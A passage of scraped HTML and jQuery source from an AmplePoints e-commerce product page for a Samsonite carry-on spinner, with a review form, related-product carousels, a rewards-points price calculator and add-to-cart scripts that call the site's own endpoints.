                                                    -webkit-box-shadow: 8px 17px 12px 1px rgba(135, 130, 130, 0.75);
                                                    -moz-box-shadow: 8px 17px 12px 1px rgba(135, 130, 130, 0.75);
                                                }
                                            </style>
                                            <hr/>
                                            <div class="review-block rating-div-select mt-5">

                                                                                            </div>
                                                                            </div>
                                    <style>
                                        .rating-input input {
                                            display: none;
                                        }

                                        .rating-input label {
                                            font-size: 2rem;
                                            color: #ddd;
                                            cursor: pointer;
                                            transition: color 0.2s;
                                            padding: 0 5px;
                                        }

                                        /* Hover & Selection Effect */
                                        .rating-input label:hover,
                                        .rating-input label:hover ~ label,
                                        .rating-input input:checked ~ label {
                                            color: #ffc107;
                                        }

                                        #ap_rating_value {
                                            margin-left: 5px;
                                            font-weight: bold;
                                            color: #ffc107;
                                            font-size: 16px;
                                            display: none;
                                        }

                                    </style>
                                    <div class="col-xl-5 col-lg-5 mb-4">
                                        <div class="review-form-wrapper">
                                            <h3 class="title tab-pane-title font-weight-bold mb-1"
                                                style="font-size: 1.8rem;">Submit Your
                                                Review & Earn 2 AmplePoints</h3>
                                            <form action="#" method="POST"
                                                  class="review-form p-3 border rounded bg-light">
                                                <!-- Rating Stars -->
                                                <label class="form-label fw-bold">Select your rating:</label>
                                                <div class="rating-input flex-row-reverse justify-content-start mb-3"
                                                     id="stars">
                                                    <input type="radio" id="star5" name="user_rating"
                                                           value="5"/>
                                                    <label for="star5" data-value="5"><i class="fa fa-star"></i></label>

                                                    <input type="radio" id="star4" name="user_rating"
                                                           value="4"/>
                                                    <label for="star4" data-value="4"><i class="fa fa-star"></i></label>

                                                    <input type="radio" id="star3" name="user_rating"
                                                           value="3"/>
                                                    <label for="star3" data-value="3"><i class="fa fa-star"></i></label>

                                                    <input type="radio" id="star2" name="user_rating"
                                                           value="2"/>
                                                    <label for="star2" data-value="2"><i class="fa fa-star"></i></label>

                                                    <input type="radio" id="star1" name="user_rating"
                                                           value="1"/>
                                                    <label for="star1" data-value="1"><i class="fa fa-star"></i></label>

                                                    <div id="ap_rating_value">
                                                        Rating Value: <span id="rating_val">5</span>
                                                    </div>

                                                </div>

                                                <!-- Hidden Input for Rating -->
                                                <input type="hidden" id="ratings-hidden" name="user_rating"
                                                       value="">

                                                <!-- Review Comment -->
                                                <div class="mb-3">
                                                    <label for="new-review" class="form-label fw-bold">Write
                                                        Your
                                                        Review:</label>
                                                    <textarea name="user_comment" id="new-review"
                                                              class="form-control"
                                                              rows="4" placeholder="Write your review here..."
                                                              required></textarea>
                                                    <div class="text-danger new-review-error mt-2"
                                                         style="display:none;">
                                                        Review comment is required.
                                                    </div>
                                                </div>
                                                                                                    <button type="button" class="btn btn-dark w-100"
                                                            onclick="openLoginModal();">Submit
                                                        Review
                                                    </button>
                                                
                                            </form>

                                        </div>
                                        <script>
                                            $(document).ready(function () {
                                                // Capture rating selection
                                                $(".rating-input label").click(function () {
                                                    var ratingValue = $(this).attr("data-value");
                                                    $("#ratings-hidden").val(ratingValue);
                                                    $("#ap_rating_value").show();
                                                    $("#rating_val").text(ratingValue);
                                                });

                                                // Submit Review AJAX
                                                $('#save_ratings').click(function () {
                                                    var data_rating = $('#ratings-hidden').val();
                                                    var data_comment = $('#new-review').val();

                                                    if (data_rating == '') {
                                                        data_rating = 0;
                                                        Swal.fire({
                                                            icon: "error",
                                                            title: "Oops...",
                                                            text: "Please Select Rating",
                                                        });
                                                        return false;
                                                    }

                                                    if (data_comment.trim() === '') {
                                                        Swal.fire({
                                                            icon: "error",
                                                            title: "Oops...",
                                                            text: "Please Enter commnet",
                                                        });
                                                        return false;
                                                    }

                                                    var minLength = 50;
                                                    var maxLength = 300;

                                                    if (data_comment.length < minLength) {
                                                        Swal.fire({
                                                            icon: 'warning',
                                                            title: 'Too Short!',
                                                            text: `Your review must be at least ${minLength} characters long.`,
                                                            confirmButtonColor: '#f75d00',
                                                            allowOutsideClick: false,
                                                            allowEscapeKey: false
                                                        });
                                                        return false;
                                                    }

                                                    if (data_comment.length > maxLength) {
                                                        Swal.fire({
                                                            icon: 'warning',
                                                            title: 'Too Long!',
                                                            text: `Your review cannot exceed ${maxLength} characters.`,
                                                            confirmButtonColor: '#f75d00',
                                                            allowOutsideClick: false,
                                                            allowEscapeKey: false
                                                        });
                                                        return false;
                                                    }

                                                    var data = {
                                                        rating: data_rating,
                                                        comment: data_comment,
                                                        pdkey: '47840'
                                                    };

                                                    var siteurl = '/index/saveusrrating';

                                                    $.ajax({
                                                        url: siteurl, // API URL
                                                        data: data,
                                                        type: "POST",
                                                        dataType: "json",
                                                        success: function (data) {
                                                            if (data.status === 'success') {
                                                                $('#new-review').val('');
                                                                $('#ratings-hidden').val('');
                                                                $('.rating-input input').prop('checked', false);
                                                                $("#ap_rating_value").hide();
                                                                if (data['ReplaceAmple'] && data['ReplaceAmple'] !== '') {
                                                                    $('.Replace_Amples').text(data['ReplaceAmple']);
                                                                }

                                                                if (data['ReplaceReward'] && data['ReplaceReward'] !== '') {
                                                                    $('.extra-des').text(data['ReplaceReward']);
                                                                }

                                                                Swal.fire({
                                                                    icon: 'success',
                                                                    title: 'Review Submitted!',
                                                                    html: `<p class="swal_p"><b>You earned 2 AmplePoints</b></p>`,
                                                                    confirmButtonColor: '#f75d00',
                                                                    allowOutsideClick: false,
                                                                    allowEscapeKey: false,
                                                                    allowEnterKey: true,
                                                                }).then(() => {
                                                                    location.reload();
                                                                });
                                                            } else if (data.status === 'error') {
                                                                $('#new-review').val('');
                                                                $('#ratings-hidden').val('');
                                                                $('.rating-input input').prop('checked', false);
                                                                $("#ap_rating_value").hide();

                                                                Swal.fire({
                                                                    icon: 'error',
                                                                    title: 'Oops...',
                                                                    text: data.message,
                                                                    confirmButtonColor: '#f75d00',
                                                                    allowOutsideClick: false,
                                                                    allowEscapeKey: false
                                                                });
                                                            }
                                                        },
                                                        error: function () {
                                                            $('#new-review').val('');
                                                            $('#ratings-hidden').val('');
                                                            $('.rating-input input').prop('checked', false);
                                                            $("#ap_rating_value").hide();

                                                            Swal.fire({
                                                                icon: 'error',
                                                                title: 'Error',
                                                                text: 'Something went wrong. Please try again later.',
                                                                confirmButtonColor: '#f75d00',
                                                                allowOutsideClick: false,
                                                                allowEscapeKey: false
                                                            });
                                                        }
                                                    });
                                                });

                                            });
                                        </script>
                                    </div>
                                </div>

                            </div>
                                                        
                            
                        </div>
                    </div>
                                            <section class="vendor-product-section">
                            <div class="title-link-wrapper mb-4">
                                <h4 class="title text-left">Related Products</h4>
                                <a href="/productbyseller/samsonite/282"
                                   class="btn btn-dark btn-link btn-slide-right btn-icon-right">More
                                    Products<i class="w-icon-long-arrow-right"></i></a>
                            </div>
                            <div class="swiper-container swiper-theme" data-swiper-options="{
            'spaceBetween': 20,
            'slidesPerView': 2,
            'breakpoints': {
                '576': {
                    'slidesPerView': 3
                },
                '768': {
                    'slidesPerView': 4
                },
                '992': {
                    'slidesPerView': 4
                }
            }
        }">
                                <div class="swiper-wrapper row cols-lg-3 cols-md-4 cols-sm-3 cols-2">
                                    
                                                    <div class="swiper-slide product">
                                                        <div class="product-wrap">
                                                            <div class="product text-center">
                                                                <figure class="product-media">
                                                                    <a href="/productdetail/46694">
                                                                        <img src="https://amplepoints.com/product_images/46694/amplepoints_product_1752331501_1_700x850 (2).jpg"
                                                                             alt="Voltage DLX Global Carry-On Spinner"
                                                                             width="300"
                                                                             height="338">
                                                                                                                                                    <img src="https://amplepoints.com/product_images/46694/amplepoints_product_1752331024_111_700x850.jpg"
                                                                                 alt="Voltage DLX Global Carry-On Spinner"
                                                                                 width="300" height="338">
                                                                                                                                            </a>
                                                                    <div class="product-action-vertical">
                                                                        <a href="/productdetail/46694"
                                                                           class="btn-product-icon btn-cart w-icon-cart"
                                                                           title="Add to cart"></a>
                                                                        <a   href="javascript:void(0);" data-bs-toggle="modal" data-bs-target="#LoginModal"                                                                                 class="btn-product-icon btn-wishlist w-icon-heart"
                                                                                title="Add to wishlist"></a>
                                                                    </div>
                                                                </figure>
                                                                <div class="product-details">
                                                                    <h4 class="product-name fontSliderProduct">
                                                                        <a href="/productdetail/46694">Voltage DLX Global Carry-On Spinner</a>
                                                                    </h4>
                                                                    <div class="product-pa-wrapper">
                                                                        <div class="product-price fontSliderProduct lineThroughTxt">
                                                                            <ins class="new-price">$119.99</ins>
                                                                                                                                                    </div>
                                                                    </div>
                                                                                                                                            <p class="text-default card-promo apFreeSection fontSliderProduct">
                                                                                                                                                            $31.20                                                                                <i class="fa fa-plus"
                                                                                   style="font-size: 1.5rem;"></i>
                                                                                <span>739.94</span>
                                                                                AmplePoints <br>
                                                                                74% Off with Points!
                                                                                                                                                    </p>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>

                                                
                                                    <div class="swiper-slide product">
                                                        <div class="product-wrap">
                                                            <div class="product text-center">
                                                                <figure class="product-media">
                                                                    <a href="/productdetail/46695">
                                                                        <img src="https://amplepoints.com/product_images/46695/amplepoints_product_1739430316_IMG1.JPG"
                                                                             alt="Freeform Medium Spinner"
                                                                             width="300"
                                                                             height="338">
                                                                                                                                                    <img src="https://amplepoints.com/product_images/46695/amplepoints_product_1739430316_IMG1.JPG"
                                                                                 alt="Freeform Medium Spinner"
                                                                                 width="300" height="338">
                                                                                                                                            </a>
                                                                    <div class="product-action-vertical">
                                                                        <a href="/productdetail/46695"
                                                                           class="btn-product-icon btn-cart w-icon-cart"
                                                                           title="Add to cart"></a>
                                                                        <a   href="javascript:void(0);" data-bs-toggle="modal" data-bs-target="#LoginModal"                                                                                 class="btn-product-icon btn-wishlist w-icon-heart"
                                                                                title="Add to wishlist"></a>
                                                                    </div>
                                                                </figure>
                                                                <div class="product-details">
                                                                    <h4 class="product-name fontSliderProduct">
                                                                        <a href="/productdetail/46695">Freeform Medium Spinner</a>
                                                                    </h4>
                                                                    <div class="product-pa-wrapper">
                                                                        <div class="product-price fontSliderProduct lineThroughTxt">
                                                                            <ins class="new-price">$146.99</ins>
                                                                                                                                                    </div>
                                                                    </div>
                                                                                                                                            <p class="text-default card-promo apFreeSection fontSliderProduct">
                                                                                                                                                            $58.80                                                                                <i class="fa fa-plus"
                                                                                   style="font-size: 1.5rem;"></i>
                                                                                <span>734.95</span>
                                                                                AmplePoints <br>
                                                                                60% Off with Points!
                                                                                                                                                    </p>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>

                                                
                                                    <div class="swiper-slide product">
                                                        <div class="product-wrap">
                                                            <div class="product text-center">
                                                                <figure class="product-media">
                                                                    <a href="/productdetail/46696">
                                                                        <img src="https://amplepoints.com/product_images/46696/amplepoints_product_1752332013_9_700x850.jpg"
                                                                             alt="Voltage DLX 1 Piece Set (CO/M)"
                                                                             width="300"
                                                                             height="338">
                                                                                                                                                    <img src="https://amplepoints.com/product_images/46696/amplepoints_product_1752332013_2_700x850.jpg"
                                                                                 alt="Voltage DLX 1 Piece Set (CO/M)"
                                                                                 width="300" height="338">
                                                                                                                                            </a>
                                                                    <div class="product-action-vertical">
                                                                        <a href="/productdetail/46696"
                                                                           class="btn-product-icon btn-cart w-icon-cart"
                                                                           title="Add to cart"></a>
                                                                        <a   href="javascript:void(0);" data-bs-toggle="modal" data-bs-target="#LoginModal"                                                                                 class="btn-product-icon btn-wishlist w-icon-heart"
                                                                                title="Add to wishlist"></a>
                                                                    </div>
                                                                </figure>
                                                                <div class="product-details">
                                                                    <h4 class="product-name fontSliderProduct">
                                                                        <a href="/productdetail/46696">Voltage DLX 1 Piece Set (CO/M)</a>
                                                                    </h4>
                                                                    <div class="product-pa-wrapper">
                                                                        <div class="product-price fontSliderProduct lineThroughTxt">
                                                                            <ins class="new-price">$225.85</ins>
                                                                                                                                                    </div>
                                                                    </div>
                                                                                                                                            <p class="text-default card-promo apFreeSection fontSliderProduct">
                                                                                                                                                            $45.17                                                                                <i class="fa fa-plus"
                                                                                   style="font-size: 1.5rem;"></i>
                                                                                <span>1,505.67</span>
                                                                                AmplePoints <br>
                                                                                80% Off with Points!
                                                                                                                                                    </p>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>

                                                
                                                    <div class="swiper-slide product">
                                                        <div class="product-wrap">
                                                            <div class="product text-center">
                                                                <figure class="product-media">
                                                                    <a href="/productdetail/46697">
                                                                        <img src="https://amplepoints.com/product_images/46697/amplepoints_product_1752410643_7_700x850.jpg"
                                                                             alt="Voltage DLX Global Carry-On Spinner"
                                                                             width="300"
                                                                             height="338">
                                                                                                                                                    <img src="https://amplepoints.com/product_images/46697/amplepoints_product_1752410643_777_700x850 (1).jpg"
                                                                                 alt="Voltage DLX Global Carry-On Spinner"
                                                                                 width="300" height="338">
                                                                                                                                            </a>
                                                                    <div class="product-action-vertical">
                                                                        <a href="/productdetail/46697"
                                                                           class="btn-product-icon btn-cart w-icon-cart"
                                                                           title="Add to cart"></a>
                                                                        <a   href="javascript:void(0);" data-bs-toggle="modal" data-bs-target="#LoginModal"                                                                                 class="btn-product-icon btn-wishlist w-icon-heart"
                                                                                title="Add to wishlist"></a>
                                                                    </div>
                                                                </figure>
                                                                <div class="product-details">
                                                                    <h4 class="product-name fontSliderProduct">
                                                                        <a href="/productdetail/46697">Voltage DLX Global Carry-On Spinner</a>
                                                                    </h4>
                                                                    <div class="product-pa-wrapper">
                                                                        <div class="product-price fontSliderProduct lineThroughTxt">
                                                                            <ins class="new-price">$150.95</ins>
                                                                                                                                                    </div>
                                                                    </div>
                                                                                                                                            <p class="text-default card-promo apFreeSection fontSliderProduct">
                                                                                                                                                            $60.38                                                                                <i class="fa fa-plus"
                                                                                   style="font-size: 1.5rem;"></i>
                                                                                <span>754.75</span>
                                                                                AmplePoints <br>
                                                                                60% Off with Points!
                                                                                                                                                    </p>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>

                                                
                                </div>
                                <div class="swiper-pagination"></div>
                            </div>
                        </section>
                                                                <section class="related-product-section">
                            <div class="title-link-wrapper mb-4">
                                <h4 class="title">You Might Also Like</h4>
                                <a href="/productbyseller/samsonite/282"
                                   class="btn btn-dark btn-link btn-slide-right btn-icon-right">More
                                    Products<i class="w-icon-long-arrow-right"></i></a>
                            </div>
                            <div class="swiper-container swiper-theme" data-swiper-options="{
            'spaceBetween': 20,
            'slidesPerView': 2,
            'breakpoints': {
                '576': {
                    'slidesPerView': 3
                },
                '768': {
                    'slidesPerView': 4
                },
                '992': {
                    'slidesPerView': 4
                }
            }
        }">
                                <div class="swiper-wrapper row cols-lg-3 cols-md-4 cols-sm-3 cols-2">
                                    
                                                    <div class="swiper-slide product">
                                                        <div class="product-wrap">
                                                            <div class="product text-center">
                                                                <figure class="product-media">
                                                                    <a href="/productdetail/47848">
                                                                        <img src="https://amplepoints.com/product_images/47848/amplepoints_product_1752496840_1_700x850.jpg"
                                                                             alt="Framelock Max Carry-On Spinner"
                                                                             width="300"
                                                                             height="338">
                                                                                                                                                    <img src="https://amplepoints.com/product_images/47848/amplepoints_product_1752496840_1_700x850.jpg"
                                                                                 alt="Framelock Max Carry-On Spinner"
                                                                                 width="300" height="338">
                                                                                                                                            </a>
                                                                    <div class="product-action-vertical">
                                                                        <a href="/productdetail/47848"
                                                                           class="btn-product-icon btn-cart w-icon-cart"
                                                                           title="Add to cart"></a>
                                                                        <a   href="javascript:void(0);" data-bs-toggle="modal" data-bs-target="#LoginModal"                                                                                 class="btn-product-icon btn-wishlist w-icon-heart"
                                                                                title="Add to wishlist"></a>
                                                                    </div>
                                                                </figure>
                                                                <div class="product-details">
                                                                    <h4 class="product-name fontSliderProduct">
                                                                        <a href="/productdetail/47848">Framelock Max Carry-On Spinner</a>
                                                                    </h4>
                                                                    <div class="product-pa-wrapper">
                                                                        <div class="product-price fontSliderProduct lineThroughTxt">
                                                                            <ins class="new-price">$195.99</ins>
                                                                                                                                                    </div>
                                                                    </div>
                                                                                                                                            <p class="text-default card-promo apFreeSection fontSliderProduct">
                                                                                                                                                            $78.40                                                                                <i class="fa fa-plus"
                                                                                   style="font-size: 1.5rem;"></i>
                                                                                <span>979.95</span>
                                                                                AmplePoints <br>
                                                                                60% Off with Points!
                                                                                                                                                    </p>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>

                                                
                                                    <div class="swiper-slide product">
                                                        <div class="product-wrap">
                                                            <div class="product text-center">
                                                                <figure class="product-media">
                                                                    <a href="/productdetail/47849">
                                                                        <img src="https://amplepoints.com/product_images/47849/amplepoints_product_1752497119_2_700x850.jpg"
                                                                             alt="Framelock Max Carry-On Spinner"
                                                                             width="300"
                                                                             height="338">
                                                                                                                                                    <img src="https://amplepoints.com/product_images/47849/amplepoints_product_1752497119_2_700x850.jpg"
                                                                                 alt="Framelock Max Carry-On Spinner"
                                                                                 width="300" height="338">
                                                                                                                                            </a>
                                                                    <div class="product-action-vertical">
                                                                        <a href="/productdetail/47849"
                                                                           class="btn-product-icon btn-cart w-icon-cart"
                                                                           title="Add to cart"></a>
                                                                        <a   href="javascript:void(0);" data-bs-toggle="modal" data-bs-target="#LoginModal"                                                                                 class="btn-product-icon btn-wishlist w-icon-heart"
                                                                                title="Add to wishlist"></a>
                                                                    </div>
                                                                </figure>
                                                                <div class="product-details">
                                                                    <h4 class="product-name fontSliderProduct">
                                                                        <a href="/productdetail/47849">Framelock Max Carry-On Spinner</a>
                                                                    </h4>
                                                                    <div class="product-pa-wrapper">
                                                                        <div class="product-price fontSliderProduct lineThroughTxt">
                                                                            <ins class="new-price">$195.99</ins>
                                                                                                                                                    </div>
                                                                    </div>
                                                                                                                                            <p class="text-default card-promo apFreeSection fontSliderProduct">
                                                                                                                                                            $78.40                                                                                <i class="fa fa-plus"
                                                                                   style="font-size: 1.5rem;"></i>
                                                                                <span>979.95</span>
                                                                                AmplePoints <br>
                                                                                60% Off with Points!
                                                                                                                                                    </p>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>

                                                
                                                    <div class="swiper-slide product">
                                                        <div class="product-wrap">
                                                            <div class="product text-center">
                                                                <figure class="product-media">
                                                                    <a href="/productdetail/47850">
                                                                        <img src="https://amplepoints.com/product_images/47850/amplepoints_product_1752497234_3_700x850.jpg"
                                                                             alt="Framelock Max Carry-On Spinner"
                                                                             width="300"
                                                                             height="338">
                                                                                                                                                    <img src="https://amplepoints.com/product_images/47850/amplepoints_product_1752497234_3_700x850.jpg"
                                                                                 alt="Framelock Max Carry-On Spinner"
                                                                                 width="300" height="338">
                                                                                                                                            </a>
                                                                    <div class="product-action-vertical">
                                                                        <a href="/productdetail/47850"
                                                                           class="btn-product-icon btn-cart w-icon-cart"
                                                                           title="Add to cart"></a>
                                                                        <a   href="javascript:void(0);" data-bs-toggle="modal" data-bs-target="#LoginModal"                                                                                 class="btn-product-icon btn-wishlist w-icon-heart"
                                                                                title="Add to wishlist"></a>
                                                                    </div>
                                                                </figure>
                                                                <div class="product-details">
                                                                    <h4 class="product-name fontSliderProduct">
                                                                        <a href="/productdetail/47850">Framelock Max Carry-On Spinner</a>
                                                                    </h4>
                                                                    <div class="product-pa-wrapper">
                                                                        <div class="product-price fontSliderProduct lineThroughTxt">
                                                                            <ins class="new-price">$195.99</ins>
                                                                                                                                                    </div>
                                                                    </div>
                                                                                                                                            <p class="text-default card-promo apFreeSection fontSliderProduct">
                                                                                                                                                            $78.40                                                                                <i class="fa fa-plus"
                                                                                   style="font-size: 1.5rem;"></i>
                                                                                <span>979.95</span>
                                                                                AmplePoints <br>
                                                                                60% Off with Points!
                                                                                                                                                    </p>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>

                                                
                                </div>
                                <div class="swiper-pagination"></div>
                        </section>
                                    </div>

                <!-- -- Left Area End -- -->

                <!-- -- Right Area Start -- -->

                <div class="col-12 col-md-3 product_right_area">

                    
                        <!-- -- product form -- -->
                        <div class="widget mb-6 ample__widget ample_calc_container" data-step="3"
                             data-intro="Apply Amples To Get Discount" data-position='left'>
                                                            <p class="ample__widget_title use_ample_title mt-3 text-uppercase text-center">
                                    Add product to cart</p>
                                                        <form class="ample_calc_form">
                                <div class="ample__form_item mb-3">
                                    <div class="mb-1 no-space">
                                        <label>Price</label>
                                    </div>
                                    <div class="input-group margin-bottom-sm">
                                        <input type="text" id="itemprice" name="itemprice"
                                               class="form-control"
                                               value="$250.00"
                                               disabled>
                                    </div>
                                </div>

                                <input type="hidden" name="itemFinalAmountPrice" id="itemFinalAmountPrice"
                                       value="250.00">

                                <input type="hidden" name="itemSinglePrice" id="itemSinglePrice"
                                       value="250.00">

                                <div class="ample__form_item mb-3 ap_no_display" id="wholesalePriceDiv">
                                    <div class="mb-1 no-space">
                                        <label>New Price</label>
                                    </div>
                                    <div class="input-group margin-bottom-sm">
                                        <input type="text" id="itemwholesaleprice" name="itemwholesaleprice"
                                               class="form-control"
                                               value="$75.00"
                                               disabled>
                                    </div>
                                </div>

                                <input type="hidden" name="itemWholesalePrice" id="itemWholesalePrice"
                                       value="75.00">

                                <div class="ample__form_item mb-3 ap_no_display" id="pointsRequiredDiv">
                                    <div class="mb-1 no-space">
                                        <label>Points Required</label>
                                    </div>
                                    <div class="input-group margin-bottom-sm">
                                        <input type="text" id="itempointrequired" name="itempointrequired"
                                               class="form-control"
                                               value="1,458.33"
                                               disabled>
                                    </div>
                                </div>

                                <input type="hidden" name="itemPointsRequired" id="itemPointsRequired"
                                       value="1458.33">

                                <div class="ample__form_item mb-3 ap_no_display" id="userCurrentAmplDiv">
                                    <div class="mb-1 no-space">
                                        <label>Your AmplePoints</label>
                                    </div>
                                    <div class="input-group margin-bottom-sm">
                                        <input type="text" id="itemusertotalamples"
                                               name="itemusertotalamples"
                                               class="form-control"
                                               value="0.00"
                                               disabled>
                                    </div>
                                </div>

                                <input type="hidden" name="itemUserCurrentAmple" id="itemUserCurrentAmple"
                                       value="0">

                                <div class="ample__form_item mb-3 ap_no_display" id="pointsNeededToBuyDiv">
                                    <div class="mb-1 no-space">
                                        <label>Buy Points Needed</label>
                                    </div>
                                    <div class="input-group margin-bottom-sm">
                                        <input type="text" id="itembuypointsneeds" name="itembuypointsneeds"
                                               class="form-control"
                                               value=" Points to complete checkout"
                                               disabled>
                                    </div>
                                </div>

                                <input type="hidden" name="itemPointsNeededToBuy" id="itemPointsNeededToBuy"
                                       value="0">

                                <div class="ample__form_item mb-3 ap_no_display" id="purchaseAmountDiv">
                                    <div class="mb-1 no-space">
                                        <label>Purchase Amount</label>
                                    </div>
                                    <div class="input-group margin-bottom-sm">
                                        <input type="text" id="itempurchaseamount" name="itempurchaseamount"
                                               class="form-control"
                                               value="$ Value  Points"
                                               disabled>
                                    </div>
                                </div>

                                <input type="hidden" name="itemPurchaseAmount" id="itemPurchaseAmount"
                                       value="0">

                                <div class="ample__form_item mb-3 ap_no_display" id="bonusEarnedByUserDiv">
                                    <div class="mb-1 no-space">
                                        <label>Instant Bonus Earned</label>
                                    </div>
                                    <div class="input-group margin-bottom-sm">
                                        <input type="text" id="itemearnedbonus" name="itemearnedbonus"
                                               class="form-control"
                                               value=" Point Earned"
                                               disabled>
                                    </div>
                                </div>

                                <input type="hidden" name="itemBonusEarnedByUser" id="itemBonusEarnedByUser"
                                       value="0">


                                <div class="ample__form_item mb-3 ap_no_display">
                                    <div class="mb-1 no-space">
                                        <label>Buy &amp; Earn</label>
                                    </div>
                                    <div class="input-group margin-bottom-sm">
                                        <input type="text" id="buyearnamples" name="buyearnamples"
                                               class="form-control" placeholder="D"
                                               value="1,458.33"
                                               disabled>
                                        <!--<span class='input-group-addon'><i class='fa fa-calendar fa-fw'></i></span>-->
                                    </div>
                                </div>
                                <div class="ample__form_item mb-3 ap_no_display">
                                    <div class="mb-1 no-space">
                                        <label>Amples Needed to Redeem</label>
                                    </div>
                                    <div class="input-group margin-bottom-sm">
                                        <input type="text" id="useamplestoshop" name="useamplestoshop"
                                               class="form-control"
                                               value="2083.33 Amples"
                                               disabled>
                                        <!--<span class='input-group-addon'><i class='fa fa-calendar fa-fw'></i></span>-->
                                    </div>
                                </div>
                                <div class="ample__form_item mb-3 ap_no_display">
                                    <div class="mb-1 no-space">
                                        <label>Apply Amples</label>
                                    </div>
                                    <div class="input-group margin-bottom-sm">
                                        <input type="text" id="inputamples" name="inputamples"
                                               class="form-control">
                                        <!--<span class='input-group-addon'><i class='fa fa-calendar fa-fw'></i></span>-->
                                    </div>
                                </div>
                                <div class="clearfix"></div>
                                <div class="text-center ample__form_item mb-3"
                                     id="newpricesection" style="display:none;">
                                    <span style="float: left;color: #fff;font-weight: bold;margin-right: 5px;">New Price : </span>
                                    <h4 id="newitemprice"
                                        style="float: left;">$250.00</h4>
                                    <span class="res-collection-sub"
                                          style="display:none;float: left;color: #fff;font-weight: bold;margin-left: 5px;">FREE</span>
                                    <input type="hidden" id="usernewitemprice"
                                           value="250.00">
                                </div>
                                <div class="text-center ample__form_item mb-3 ap_no_display">
                                    <div class="no-space add-cart-submit">
                                        <button class="w-100 btn btn-dark btn-rounded" id="applyamples"
                                                type="button">APPLY
                                        </button>
                                    </div>
                                </div>
                                <div class="res-collection-sub1 ap_no_display">
                                    <div class="ample__form_item mb-3" id="earnrewardsection"
                                         style="display:none;">
                                        <div class="mb-1 no-space">
                                            <label>Earn Reward</label>
                                        </div>
                                        <div class="input-group margin-bottom-sm ">
                                            <input type="text" id="earnrewardamples" name="earnrewardamples"
                                                   class="form-control" disabled="">
                                            <!--<span class='input-group-addon'><i class='fa fa-calendar fa-fw'></i></span>-->
                                        </div>
                                    </div>
                                    <div class="ample__form_item mb-3">
                                        <div class="mb-1 no-space">
                                            <label>Reward Value</label>
                                        </div>
                                        <div class="input-group margin-bottom-sm">
                                            <input type="text" id="earnrewardonitem" name="earnrewardonitem"
                                                   value="175.00"
                                                   class="form-control" disabled>
                                        </div>
                                    </div>
                                    <div class="ample__form_item mb-3">
                                        <div class="mb-1 no-space">
                                            <label>You Earn</label>
                                        </div>
                                        <div class="input-group margin-bottom-sm ">
                                            <input type="text" id="youearndiscount" name="youearndiscount"
                                                   value="70%"
                                                   class="form-control" disabled>
                                        </div>
                                    </div>
                                </div>

                                                                    <h5 class="earn-reward text-center ample__form_earn_reward text-uppercase ap_bold_font ap_no_display">
                                        <a href="javascript:void(0);">Earn upto 10% extra in reward time</a>
                                    </h5>
                                                                <div class="clearfix"></div>

                            </form>

                            <script>

                                $("body").on("click", "#cartwithample", function (event) {

                                    var product_name = "ESSENS CARRY-ON SPINNER";
                                    var product_id = '47840';
                                    var quentity = $('#qty').val();
                                    var single_price = '250.00';
                                    var pamples = '1458.33';
                                    var total_ample = '0.00';

                                    var usrmakey = '';
                                    var vendor_key = '282';
                                    var actiondata = 'add';

                                    var itemWholesalePrice = parseFloat($('#itemWholesalePrice').val()) || 0;
                                    itemWholesalePrice = parseFloat(itemWholesalePrice.toFixed(2));

                                    var itemPurchaseAmount = parseFloat($('#itemPurchaseAmount').val()) || 0;
                                    itemPurchaseAmount = parseFloat(itemPurchaseAmount.toFixed(2));

                                    var usernewitemprice = itemWholesalePrice + itemPurchaseAmount;
                                    usernewitemprice = parseFloat(usernewitemprice.toFixed(2));

                                    var itemPointsRequired = parseFloat($('#itemPointsRequired').val()) || 0;
                                    itemPointsRequired = parseFloat(itemPointsRequired.toFixed(2));

                                    var itemUserCurrentAmple = parseFloat($('#itemUserCurrentAmple').val()) || 0;
                                    itemUserCurrentAmple = parseFloat(itemUserCurrentAmple.toFixed(2));

                                    var inputamples = 0;

                                    if (itemUserCurrentAmple >= itemPointsRequired) {

                                        inputamples = itemPointsRequired;

                                        inputamples = parseFloat(inputamples.toFixed(2));

                                        var earnrewardamples = 0.00;

                                        //alert(inputamples);

                                    } else {
                                        inputamples = itemUserCurrentAmple;

                                        inputamples = parseFloat(inputamples.toFixed(2));

                                        var itemBonusEarnedByUser = parseFloat($('#itemBonusEarnedByUser').val()) || 0;
                                        itemBonusEarnedByUser = parseFloat(itemBonusEarnedByUser.toFixed(2));

                                        var earnrewardamples = itemBonusEarnedByUser;
                                        earnrewardamples = parseFloat(earnrewardamples.toFixed(2));

                                        //alert(inputamples);
                                    }


                                    /* var usernewitemprice = $('#usernewitemprice').val();

                                     var inputamples = $('#inputamples').val();

                                     var earnrewardamples = $('#earnrewardamples').val();*/

                                    if (usrmakey != '') {

                                        $.ajax({
                                            url: '/category_filter/checkprodelevery.php',
                                            data: {
                                                proid: product_id,
                                                vid: vendor_key,
                                                userid: usrmakey
                                            },
                                            type: 'POST'
                                        })
                                            .done(function (data) {
                                                if (data.trim() == 'found') {

                                                    if (usrmakey != '') {

                                                        $.ajax({
                                                            url: '/default/index/checkpointsapplied/',
                                                            data: {product_id: product_id, user_id: usrmakey},
                                                            dataType: 'JSON',
                                                            type: 'POST',
                                                        }).done(function (data) {

                                                            if (data.status == 'continue') {

                                                                apn_vpb_add_to_cart_with_amples(product_name, product_id, quentity, single_price, usernewitemprice, inputamples, total_ample, earnrewardamples, usrmakey, vendor_key, actiondata);

                                                            } else {

                                                                Swal.fire({
                                                                    icon: "error",
                                                                    title: "Oops...",
                                                                    text: "You’ve already applied Amples to this item. To update quantity or Amples, please remove it from the cart first",
                                                                });
                                                            }
                                                        });

                                                    } else {

                                                        apn_vpb_add_to_cart(product_name, product_id, quentity, single_price, pamples, total_ample, usrmakey, vendor_key, actiondata);

                                                    }

                                                } else {
                                                    Swal.fire({
                                                        icon: "error",
                                                        title: "Oops...",
                                                        text: "Please Select One Of Delivery Method",
                                                    });
                                                }
                                            });

                                    } else {

                                        openLoginModal();
                                    }

                                });

                                $("body").on("click", "#cartwithoutample", function (event) {

                                    var product_name = "ESSENS CARRY-ON SPINNER";
                                    var product_id = '47840';
                                    var quentity = $('#qty').val();
